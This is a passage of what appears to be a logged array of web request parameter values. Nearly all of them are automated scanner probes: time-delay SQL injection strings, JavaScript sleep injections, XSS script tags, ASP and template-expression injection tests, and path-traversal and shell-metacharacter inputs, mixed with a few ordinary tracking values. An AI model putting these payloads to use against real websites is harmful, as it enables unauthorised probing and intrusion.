waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 